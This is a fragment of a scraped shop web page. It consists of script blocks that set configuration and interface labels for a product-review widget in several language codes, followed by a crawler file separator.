photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530
body_size: 1592
content:
